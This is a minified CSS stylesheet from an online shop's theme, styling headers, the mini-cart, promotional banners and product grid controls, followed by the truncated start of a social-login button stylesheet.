.fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#999;content:"\e680";font-family:"Pe-icon-7-stroke";font-size:30px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e62c";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}.fixed-cart-summary{padding:30px 20px}.fixed-cart-summary .summary-content{display:table;width:100%}.fixed-cart-summary .summary-content .summary-field{display:table-row}.fixed-cart-summary .summary-content .summary-field>span{display:table-cell;padding:5px 0}.fixed-cart-summary .summary-content .summary-field>span.title{padding-right:20px;color:#000}.fixed-cart-summary .summary-content .summary-field>span.title:after{content:":"}.fixed-cart-summary .summary-content .summary-field>span .price{font-weight:600;font-size:18px;color:#000}.product-options-wrapper .swatch-attribute .swatch-input{display:block !important;position:absolute;opacity:0;left:-9999em}.panel-block-row ul.std li{list-style-type:disc}.panel-block-row ol.std li{list-style:decimal}.promobanner-home-v .banner-text{margin-top:5%}.promobanner-home-v .banner-text>h3{font-family:"Libre Baskerville";font-weight:700;margin:0 0 10px}.promobanner-home-v .banner-text>h4{font-size:40px;margin-bottom:30px;line-height:1}@media (max-width:992px){.promobanner-home-v .banner-text>h4{font-size:30px;margin-bottom:20px}}.promobanner-home-v .banner-text .btn.btn-default{background-color:transparent}@media (max-width:992px){.promobanner-home-v .banner-text{margin-top:0}.promobanner-home-v .banner-text .promobanner-home-v{padding:0}}.testimonial-home-v .content-heading h3.title{color:#fff}.testimonial-home-v .content-heading h3.title:before,.testimonial-home-v .content-heading h3.title:after{background-color:#fff}.testimonial-home-v .testimonial-content .content blockquote{max-width:75%;margin:0 auto;text-align:center}@media (max-width:576px){.testimonial-home-v .testimonial-content .content blockquote{max-width:90%}}.testimonial-home-v .testimonial-content .content blockquote,.testimonial-home-v .testimonial-content .content .author-info .name{color:#fff}.testimonial-home-v .owl-nav>div{color:#fff;border-color:#fff}.cate-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.cate-banner .cate-item{-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%;max-width:20%;padding:0 15px;margin-bottom:30px;position:relative}.cate-banner .cate-item img{max-width:100%;margin:0 auto;display:block}.cate-banner .cate-item h3.title{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);font-size:16px;color:#fff}.promobanner-hup .banner-text{color:#fff;margin:50px 20px}.promobanner-hup .banner-text span.sub-title{font-weight:700}.promobanner-hup .banner-text h2.title{font-size:34px;color:#fff;margin:3px 0 20px;text-transform:uppercase}.promobanner-hup .banner-text .btn.btn-default{background-color:transparent}.promobanner-hup .banner-text .btn.btn-default:hover{background-color:#000}.promobanner-hup2 .banner-text{margin:0 5px 20px;background-color:rgba(255,255,255,0.7);padding:15px;color:#000;border-radius:10px}.promobanner-hup2 .banner-text span.sub-title{font-weight:700}@media (min-width:1199px){.promobanner-hup2 .banner-text .promobanner a img{height:428px}}@media (min-width:992px) and (max-width:1199px){.promobanner-hup2 .banner-text .promobanner a img{height:464px}}.promobanner-hup2 .banner-text h3.title{font-size:30px;font-weight:500;text-transform:uppercase}@media (min-width:992px) and (max-width:1199px){.promobanner-hup2 .banner-text h3.title{font-size:28px}}.banner-products-cate .banner-text h4{font-size:35px !important;line-height:1 !important}.banner-products-cate .mgs-products.row{margin-left:-10px;margin-right:-10px}.banner-products-cate .mgs-products.row .owl-item{padding:0 10px}@media (max-width:992px){.cate-banner{justify-content:center}.cate-banner .cate-item{-ms-flex:0 1 33.3333%;flex:0 1 33.3333%;max-width:33.3333%}}@media (max-width:768px){.promobanner-hup2>.promobanner{max-width:300px;margin:0 auto;margin-top:30px}}@media (max-width:576px){.cate-banner{justify-content:center}.cate-banner .cate-item{-ms-flex:0 1 50%;flex:0 1 50%;max-width:50%}.promobanner-hup .banner-text{margin:30px 10px}}.header .vertical-menu .btn-close{display:none}.header .dropdown-toplinks .dropdown-toggle>.label,.header .header-wl a>.label,.header .minicart-wrapper .action.showcart>.label{display:none}.header.header11{border-bottom:none}.header.header11 .megamenu-widget{position:relative}.header.header11 .megamenu-widget .vertical-title{background-color:#01bad4;color:#fff;padding:10px 20px;text-transform:uppercase;font-size:18px;font-weight:600;cursor:pointer}.header.header11 .megamenu-widget .vertical-title>span.fa{display:none}.header.header11 .megamenu-widget .vertical-menu{border:1px solid #ddd;position:absolute;top:100%;left:0;right:0;background-color:#fff;z-index:99}.header.header11 .megamenu-widget .vertical-menu li+li{margin-left:0}.header.header11 .header-tell-info p{margin:0;text-align:right;font-weight:300}.header.header11 .header-tell-info p.title{font-size:18px;color:#000;font-weight:600}.header.header11 .middle-header-content .logo-header .logo{justify-content:flex-start}.header.header11 .middle-header-content .right-content{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end;align-items:center}.header.header11 .middle-header-content .right-content>div{padding:10px 20px}.header.header11 .middle-header-content .right-content>div:last-child{padding-right:0}.header.header11 .header11-sticky{display:none}.header.header11 .header11-sticky .left-content{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center}.header.header11 .header11-sticky .right-content{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end;align-items:center}.header.header11 .header11-sticky .right-content>div{padding:19px 10px}.header.header11 .header11-sticky .right-content>div:last-child{padding-right:0}@media (min-width:1200px){.header.header11 .navigation .nav-main-menu{display:block !important;margin:auto !important}.header.header11 .top-header-content{background-color:#f6f6f8}.header.header11 .top-header-content .megamenu-content .nav-main-menu>li>a:first-child{padding-left:0}.header.header11 .top-header-content .right-content .header-top-link{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end;align-items:center}.header.header11 .top-header-content .dropdown-switcher .switcher-toggle{padding:20px 0}.header.header11 .megamenu-widget{position:relative}.header.header11 .megamenu-widget .vertical-title{background-color:#01bad4;color:#fff;padding:10px 20px;text-transform:uppercase;font-size:18px;font-weight:600;cursor:pointer}.header.header11 .megamenu-widget .vertical-title>span.fa{display:none}.header.header11 .megamenu-widget .vertical-menu{border:1px solid #ddd;position:absolute;top:100%;left:0;right:0;background-color:#fff}.header.header11 .dropdown-toplinks .dropdown-toggle>.label,.header.header11 .header-wl a>.label,.header.header11 .minicart-wrapper .action.showcart>.label{display:inline-block;color:#000;transform:translateY(-7px);padding-left:0;margin-bottom:0;font-size:14px}.header.header11 .middle-header-content .logo-header .logo{justify-content:flex-start}.header.header11 .middle-header-content .right-content{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end;align-items:center}.header.header11 .middle-header-content .right-content .info-block .header-tell-info p{margin:0;text-align:right;font-weight:300}.header.header11 .middle-header-content .right-content .info-block .header-tell-info p.title{font-size:18px;color:#000;font-weight:600}.header.header11 .middle-header-content .right-content>div{padding:10px 20px}.header.header11 .middle-header-content .right-content>div:last-child{padding-right:0}.header.header11 .middle-header-content .right-content>div.header-wl a{font-size:30px}.header.header11 .middle-header-content .right-content>div.minicart-wrapper .action.showcart:before{font-size:30px}.header.header11 .middle-header-content .right-content>div.minicart-wrapper .action.showcart>.counter.qty{width:25px;height:25px;line-height:25px;left:12px}.header.header11 .middle-header-content .right-content>div.dropdown-toplinks{position:relative}.header.header11 .middle-header-content .right-content>div.dropdown-toplinks .dropdown-toggle{font-size:30px}.header.header11 .header11-sticky{display:none}.header.header11.active-sticky{position:static !important}.header.header11.active-sticky .header11-sticky{position:fixed;z-index:97;top:0;left:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.5);right:0;display:block;background-color:#fff}}@media (min-width:992px){.header.header11 .search-form .form-search{position:static;z-index:1;background:transparent;opacity:1;visibility:visible}.header.header11 .search-form .form-search .form.minisearch{max-width:100%;margin:0;padding:0;margin-top:0}.header.header11 .search-form .form-search .form.minisearch .input-text{position:static;border:1px solid #ddd;font-size:16px;height:50px;line-height:50px;color:#000;text-align:left;padding:0 30px;letter-spacing:1px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.header.header11 .search-form .form-search .form.minisearch .input-text+button{display:block;position:absolute;top:0;right:0;bottom:0;opacity:1;visibility:visible;background-color:transparent;box-shadow:none;border:none;width:40px;font-size:20px;color:#000}.header.header11 .search-form .form-search .search-close{display:none}.header.header11 .search-form .actions-search{display:none}}@media (max-width:992px){.header.header11 .search-form .actions-search .action-search{float:right}.header.header11 .header-tell-info{padding:6px 0 12px}.header.header11 .header-tell-info p{text-align:center;font-size:12px}.header.header11 .header-tell-info p.tell{font-size:16px}.header.header11 .megamenu-widget .vertical-title{font-size:0;padding:9px 10px;margin-right:15px}.header.header11 .megamenu-widget .vertical-title>span.fa{display:block;font-size:16px}.header.header11 .megamenu-widget .vertical-title:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;opacity:0;z-index:-1;visibility:hidden}.header.header11 .megamenu-widget .vertical-menu{position:fixed;display:block !important;top:0;left:0;right:auto;bottom:0;width:300px;max-width:100%;border:none;padding:50px 0;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;box-shadow:0px 2px 38px 0px rgba(133,133,133,0.25);text-shadow:0px 2px 38px rgba(133,133,133,0.25);height:100vh !important;overflow:inherit !important}.header.header11 .megamenu-widget .vertical-menu .btn-close{display:block;position:absolute;top:0;right:0;font-size:40px;color:#000;height:40px}.header.header11 .megamenu-widget .vertical-menu .btn-close>.pe-7s-close{display:block}.header.header11 .megamenu-widget .vertical-menu li .toggle-menu{right:10px}.header.header11 .megamenu-widget .vertical-menu.active{display:block !important;opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.header.header11 .action.nav-toggle{padding:0;margin-top:0}.header.header11 .middle-header-content .right-content>div{padding:10px}.header.header11 .middle-header-content .right-content>div:last-child{padding-right:0}.header.header11 .middle-header-content .logo-header{display:flex;align-items:center}.header.header11 .middle-header-content .logo-header .logo{order:1}.use-header11 .active-vertical-menu .header.header11 .megamenu-widget .vertical-title:after{z-index:98;opacity:1;visibility:visible}}@media (min-width:992px){.header.header11 .megamenu-widget .vertical-menu{z-index:97}}.header.header11 .middle-header-content .right-content>div.info-block>.toggle-menu.hidden-lg{display:none}.navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu .sub-menu .label-menu{position:static !important;display:inline-block;margin-left:10px;transform:translateY(-8px)}.header.header11.active-sticky{box-shadow:none}@media (min-width:1200px){.header.header11 .top-header-content .megamenu-content .nav-main-menu>li:first-child>a{padding-left:0}}@media (min-width:992px){body:not(.cms-index-index) .header.header11 .megamenu-widget .vertical-menu{display:none}}@media (min-width:1200px){.header.header11:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:first-child>ul.dropdown-menu{width:1170px;left:0;right:auto;margin-left:0}.header11 .bottom-header-content .search{transform:translateY(1px)}.header.header11:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu{left:0 !important;right:auto !important}}body:not(.cms-index-index) .header.header11{padding-bottom:30px}.header.header11.active-sticky .header11-sticky .dropdown-toplinks{position:relative}.change-product-per-row{display:flex;justify-content:center;margin-bottom:30px}.change-product-per-row a{border:1px solid #878787;height:26px}.change-product-per-row a:before{content:"";position:absolute;top:2px;left:2px;width:10px;height:20px;background:#878787;transition:all .3s}.change-product-per-row a.one{width:16px}.change-product-per-row a.one:before{box-shadow:13px 0 0 #878787}.change-product-per-row a.two{width:29px}.change-product-per-row a.two:before{box-shadow:13px 0 0 #878787,13px 0 0 #878787}.change-product-per-row a.three{width:42px}.change-product-per-row a.three:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787}.change-product-per-row a.four{width:55px}.change-product-per-row a.four:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787}.change-product-per-row a.five{width:68px}.change-product-per-row a.five:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787}.change-product-per-row a.six{width:81px}.change-product-per-row a.six:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787,65px 0 0 #878787}.change-product-per-row a:hover,.change-product-per-row a.active{border-color:#222}.change-product-per-row a:hover:before,.change-product-per-row a.active:before{background:#222}.change-product-per-row a.four:hover:before,.change-product-per-row a.four.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222}.change-product-per-row a.two:hover:before,.change-product-per-row a.two.active:before{box-shadow:13px 0 0 #222,13px 0 0 #222}.change-product-per-row a.three:hover:before,.change-product-per-row a.three.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222}.change-product-per-row a.five:hover:before,.change-product-per-row a.five.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222,52px 0 0 #222}.change-product-per-row a.six:hover:before,.change-product-per-row a.six.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222,52px 0 0 #222,65px 0 0 #222}.change-product-per-row .pr{position:relative;display:inline-block;margin-right:20px}@media (max-width:991px){.change-product-per-row{display:none !important}}.header.header12{border-bottom:none}.header.header12 .middle-header-content .logo{text-align:left;justify-content:flex-start;-webkit-box-align:flex-start}.header.header12 .middle-header-content .dropdown-switcher .switcher-toggle{padding:0}.header.header12 .dropdown-toplinks{position:relative}.header.header12.header:not(.header6):not(.header7) .navigation .nav-main-menu{display:block}.header.header12 .bottom-header-content{background:#303030}.header.header12 .bottom-header-content .nav-main-menu a{color:#fff}.header.header12 .bottom-header-content .nav-main-menu li.active a{color:#56cfe1}.header.header12 .bottom-header-content .nav-main-menu>li:first-child>a{padding-left:0}.header.header12+.page-main{margin-top:30px}.header.header12.active-sticky .logo-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:1199px){.header.header12.active-sticky.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{left:0;margin-left:-100px}}.footer.footer5 .bottom-footer .logo-address{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-end}.footer.footer5 .bottom-footer .logo-address .logo{padding-right:10px}.footer.footer5 .bottom-footer .payment-footer{text-align:right}.footer.footer5 .bottom-footer .payment-footer img{max-width:100%}.promobanner-hu3 .promobanner a:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.6)}.promobanner-hu3 .banner-text .content{display:inline-block;padding:20px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px}.promobanner-hu3 .banner-text .content .title{font-size:30px;color:#fff}.promobanner-hu3 .banner-text .content .sub-text{font-size:16px;font-weight:500;text-transform:uppercase;color:#fff}.promobanner-hu3 .banner-text .content .title-primary{color:#56cfe1}.slider-hu3 .slide-text .inner-text .big-text{line-height:1.1;font-weight:600;margin-bottom:20px}.slider-hu3 .slide-text .inner-text .sub-title{margin-bottom:15px;font-weight:500}.slider-hu3 .slide-text .inner-text p{color:#000;margin-bottom:20px}@media (max-width:1200px){.header12 .table-icon-menu .action.nav-toggle{margin-left:15px}.header12 .table-icon-menu .action.nav-toggle img{transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-o-transform:rotate(-180deg)}}@media (max-width:992px){.action.nav-toggle .footer.footer5 .bottom-footer .logo-address{justify-content:center}.action.nav-toggle .footer.footer5 .bottom-footer .logo-address .logo{flex:0 0 100%;ms-flex:0 0 100%;max-width:100%;text-align:center;padding-right:0;margin-bottom:10px}.footer.footer5 .bottom-footer .payment-footer{text-align:center}}@media (max-width:768px){.slider-hu3 .slide-text .inner-text h2{font-size:35px}.slider-hu3 .slider_mgs_carousel .owl-item .item-image{min-height:300px}.promobanner-hu3 .banner-text .content .title{font-size:25px}.promobanner-hu3 .banner-text .content .sub-text{font-size:14px}}.lookbook-in-home .panel-block-row:after{content:'';display:table;clear:both}.change-product-per-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-bottom:30px}.change-product-per-row a{border:1px solid #878787;height:26px}.change-product-per-row a:before{content:"";position:absolute;top:2px;left:2px;width:10px;height:20px;background:#878787;transition:all .3s}.change-product-per-row a.one{width:16px}.change-product-per-row a.one:before{box-shadow:13px 0 0 #878787}.change-product-per-row a.two{width:29px}.change-product-per-row a.two:before{box-shadow:13px 0 0 #878787,13px 0 0 #878787}.change-product-per-row a.three{width:42px}.change-product-per-row a.three:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787}.change-product-per-row a.four{width:55px}.change-product-per-row a.four:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787}.change-product-per-row a.five{width:68px}.change-product-per-row a.five:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787}.change-product-per-row a.six{width:81px}.change-product-per-row a.six:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787,65px 0 0 #878787}.change-product-per-row a:hover,.change-product-per-row a.active{border-color:#222}.change-product-per-row a:hover:before,.change-product-per-row a.active:before{background:#222}.change-product-per-row a.four:hover:before,.change-product-per-row a.four.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222}.change-product-per-row a.two:hover:before,.change-product-per-row a.two.active:before{box-shadow:13px 0 0 #222,13px 0 0 #222}.change-product-per-row a.three:hover:before,.change-product-per-row a.three.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222}.change-product-per-row a.five:hover:before,.change-product-per-row a.five.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222,52px 0 0 #222}.change-product-per-row a.six:hover:before,.change-product-per-row a.six.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222,52px 0 0 #222,65px 0 0 #222}.change-product-per-row a.seven{width:94px}.change-product-per-row a.seven:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787,65px 0 0 #878787,78px 0 0 #878787}.change-product-per-row a.seven:hover:before,.change-product-per-row a.seven.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222,52px 0 0 #222,65px 0 0 #222,78px 0 0 #222}.change-product-per-row a.eight{width:107px}.change-product-per-row a.eight:before{box-shadow:13px 0 0 #878787,26px 0 0 #878787,39px 0 0 #878787,52px 0 0 #878787,65px 0 0 #878787,78px 0 0 #878787,91px 0 0 #878787}.change-product-per-row a.eight:hover:before,.change-product-per-row a.eight.active:before{box-shadow:13px 0 0 #222,26px 0 0 #222,39px 0 0 #222,52px 0 0 #222,65px 0 0 #222,78px 0 0 #222,91px 0 0 #222}.change-product-per-row .pr{position:relative;display:inline-block;margin-right:20px}@media (max-width:991px){.change-product-per-row{display:none !important}}.minicart-wrapper .block-content .minicart-items-wrapper{max-height:calc(100vh - 300px);overflow-y:scroll}.header.header13{border-bottom:none}.header.header13 .bottom-header-content{background-color:#76A72E}.header.header13 .vertical-title{font-size:15px;font-weight:500;color:#fff;background-color:#638c28;height:60px;line-height:60px;padding:0 28px;cursor:pointer}.header.header13 .vertical-title .fa{margin-right:15px}.header.header13 .vertical-menu-widget{position:relative}.header.header13 .vertical-menu-widget .vertical-menu{position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header.header13 .vertical-menu{box-sizing:border-box;border:2px solid #638c28;border-top-style:solid;border-top-width:2px;border-top:0}.header.header13 .vertical-menu li.level0>a:before{content:"\f105";font-family:"FontAwesome";font-size:14px;height:15px;width:15px;text-align:center;line-height:15px;color:#555555;margin-right:16px}.header.header13 .nav.nav-main-menu>li:first-child{background:none}.header.header13 .nav.nav-main-menu>li:first-child>a{padding-left:30px}.header.header13 .middle-header-content{padding:26px 0}.header.header13 .header-right-service-cms .service-text.text a{font-weight:500;color:#FFFFFF;letter-spacing:0.5px}.header.header13 .header-right-service-cms .service-text.text::before{content:" ";height:27px;width:27px;position:absolute;left:20px;right:auto;background:transparent url(../images/offer.svg) no-repeat scroll center;top:15px;background-size:27px}.header.header13 .bottom-header-block{position:relative;float:right;padding:18px 0 17px 20px;color:#fff;font-size:15px}.header.header13 .bottom-header-block .label-code{font-weight:600}.header.header13 .bottom-header-block .discount{font-weight:600;display:inline-block;padding:0 6px;background-color:#f3a733;border-radius:4px}.header.header13 .search-form>.actions-search{display:none}.header.header13 .search-form .form-search .form.minisearch .input-text{position:unset}.header.header13 .search-form .actions-search .action-search{color:#fff}.header.header13 .parent__search>.search-form{position:relative;overflow:hidden}.header.header13 .action.nav-toggle{margin:0;padding:0;padding-bottom:2px}.slider-content p{margin-bottom:0}.slider-content .special{font-weight:400;font-size:17px;line-height:18px;letter-spacing:0;margin-bottom:15px}.slider-content .text-between{line-height:38px;letter-spacing:1px;font-weight:300;font-size:31px}.slider-content .text-bottom{line-height:38px;letter-spacing:1px;font-weight:700;font-size:40px;text-transform:uppercase;margin-bottom:24px}.slider-content .btn{margin-top:40px}.promobanner.flashed-square .banner-text .text1{font-size:24px;font-weight:300;line-height:25px}.promobanner.flashed-square .banner-text .static-wrapper .text1{display:block}.promobanner.flashed-square .banner-text .static-wrapper .text2{display:block}.promobanner.flashed-square .banner-text .text2{font-size:24px;font-weight:700;line-height:34px}.promobanner.flashed-square .banner-text .btn{background-color:transparent;margin-top:15px}.promobanner.flashed-square .text{padding:0;top:22%;left:6%;right:auto}.category-product-list .col-lg-12>.row{margin:0}.category-product-list .col-builder.col-lg-12>.row{display:inherit}.category-product-list .category-list{border:1px solid #f5f5f5;box-sizing:border-box}.category-product-list .category-list .resp-tabs-list{min-height:100%}.category-product-list .category-list .category-title{font-size:22px;line-height:30px;font-weight:700;padding:24px 25px 8px 25px;text-align:left;box-sizing:border-box;position:relative;word-break:break-word}.category-product-list .product-list{padding:27px 30px 0;border:1px solid #f5f5f5;box-sizing:border-box;border-left:none}.category-product-list .product-list .products-grid{min-height:100%}.category-product-list .resp-tabs-list{color:#000}.category-product-list .resp-tabs-list a{color:#000}.category-product-list .resp-tabs-list li .tab-title{display:block;font-weight:400;margin:0;padding:0 0 0 25px;position:relative;z-index:6;cursor:pointer;color:#555555;font-size:14px;letter-spacing:0;line-height:40px}.category-product-list .resp-tabs-list li.product-button{padding:17px 15px;box-sizing:border-box;text-align:left;margin-top:10px}.category-product-list .resp-tabs-list li.product-button a{line-height:36px;padding:10px 10px;color:#000;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;box-sizing:border-box;font-weight:500;text-decoration:underline}.block.products-grid .owl-carousel .owl-nav>div.owl-next{right:0px}.block.products-grid .owl-carousel .owl-nav>div.owl-prev{left:0px}.block.products-grid .owl-carousel .owl-nav>div{top:35%}@media (max-width:1199px){.promobanner.flashed-square .banner-text .text1{font-size:20px;line-height:30px}.header.header13 .middle-header-content{padding:0}}@media (max-width:991px){.header.header13 .vertical-title{background:0 0;padding:0}.header.header13 .search-form.select-search{position:absolute;top:-52px;right:0;z-index:10;padding:12px 20px 9px 0}.header.header13 .top-header-content{padding-bottom:14px}.header.header13 .top-header-content .top-custom-link ul{text-align:center}.header.header13 .top-header-content .top-custom-link ul li{float:none;display:inline-block;padding-bottom:0}.category-product-list .category-list{border-bottom:0}.category-product-list .product-list{border-top:0;border-left:1px solid #f5f5f5}.category-product-list .resp-tabs-list{text-align:center}.category-product-list .resp-tabs-list .category-title{width:100%;text-align:center}.category-product-list .resp-tabs-list li{width:50%;position:relative;text-align:center;display:inline-block}.category-product-list .resp-tabs-list li.product-button{padding:0px 25px;text-align:center;margin-top:0;width:100%}}@media (max-width:767px){.slider_mgs_carousel.owl-carousel .owl-dots{display:none}.slide-text .sub-title{display:none}.slider-content .text-bottom{font-size:21px}.slider-content .button{margin:0;padding:5px 10px}.slider-content .btn{margin-top:10px}.category-product-list .resp-tabs-list li .tab-title{padding:0}.category-product-list .product-list{padding:27px 15px 40px}.promobanner.flashed-square .banner-text .text2{font-size:18px;line-height:20px;display:none !important}.promobanner.flashed-square .banner-text .banner-text{margin-top:0}.promobanner.flashed-square .banner-text .btn{margin-top:5px}.promobanner.flashed-square .text{top:10%;left:5%}}@media (min-width:768px) and (max-width:991px){.slider-content .button{margin-top:36px}}@media (min-width:768px){.header.header13 .search-form .form-search{position:static;background:0 0;opacity:1;visibility:visible}.header.header13 .search-form .form-search .search-close{display:none}.header.header13 .search-form .form-search .form.minisearch{padding:0;border:1px solid #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:#fff;margin:10px 10px 10px 25px}.header.header13 .search-form .form-search .form.minisearch .input-text{font-size:14px;text-align:left;padding-left:30px;height:39px;line-height:36px;color:#878787}}@media (min-width:992px){.category-product-list .col-lg-12>.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.category-product-list .width-20.category-list{width:20%}.category-product-list .width-80.product-list{width:80%}.header.header13 .parent__search>.search-form{display:block;vertical-align:middle}.header.header13 .parent__search>.table-icon-menu{display:block;vertical-align:middle}.header.header13.active-sticky{position:static !important;box-shadow:none}.header.header13.active-sticky .middle-header-content{position:fixed;left:0;right:0;top:0;z-index:997;background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,0.5);padding:0}}@media (min-width:1200px){.header.header13 .vertical-menu li .icon-next{display:none}.header.header13 .vertical-menu li>.dropdown-menu{box-shadow:none;border:2px solid #638c28;border-top-style:solid;border-top-width:2px;border-left-color:transparent}}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart{display:none}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart.hover_effect{display:block}.products-grid .product-item-info.disable_button_cart_hover_effect .product-top:hover a.photo:after{display:none}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart.hover_effect{position:relative;opacity:1;visibility:visible;left:0;top:0;transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%);-moz-transform:translate(0%, 0%);-o-transform:translate(0%, 0%);border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;margin-top:9px}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart{display:none}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart.hover_effect{display:block;position:relative;opacity:1;visibility:visible;left:0;top:0;transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%);-moz-transform:translate(0%, 0%);-o-transform:translate(0%, 0%);border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;margin-top:9px}.products-grid .product-item-info.disable_button_cart_hover_effect .product-top:hover a.photo:after{display:none}.products-grid .product-item-info.disable_button_cart_hover_effect .product-top:hover .actions-link{background-color:#eaece7}.products-grid .product-item-info.disable_button_cart_hover_effect .product-top .actions-link button{color:#000}.home-garden .icon{color:#fff}.home-garden .text{color:#fff}.home-garden .text h6{color:#fff}body .header.header13 .vertical-menu-widget .vertical-menu{display:none}.button-link .btn{padding:0 !important;background:none !important;border:none !important;font-weight:400;height:30px;border-radius:0;border-bottom:1px solid #000 !important}.organic-banner .btn:hover{color:#6faf11;border-color:#6faf11 !important}@media (max-width:767px){.organic-slide h2{font-size:22px !important;margin-bottom:0 !important}.organic-slide h5{margin-bottom:5px !important;font-size:16px !important}.slider-content.organic-slide .btn{margin-top:15px;font-size:13px;height:35px;padding:0 30px}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart{width:unset;height:unset;padding:0 25px}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart .icon{display:none}.products-grid .product-item-info.disable_button_cart_hover_effect .tocart.btn-cart .text{display:block}.header.header13 .vertical-menu-widget .vertical-menu{margin-left:-15px;margin-right:-15px}}.filter-options-content.inactive{display:none}.fancybox-opened .form-customer-create,.fancybox-opened .form-customer-login{padding-top:20px}.fancybox-opened #bt-social-login,.fancybox-opened #bt-social-create{font-family:"Montserrat-Bold";color:#fff;border:2px solid #d6007f;background-color:#d6007f;height:35px;font-weight:600;padding:0 28px;border-radius:35px;-webkit-border-radius:35px;-moz-border-radius:35px;-o-border-radius:35px}.fancybox-opened .field-dob{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css
body_size: 66
content:
#add_button_register_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon:before,
#add_button_login_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon:before {
    content: "\f09a";
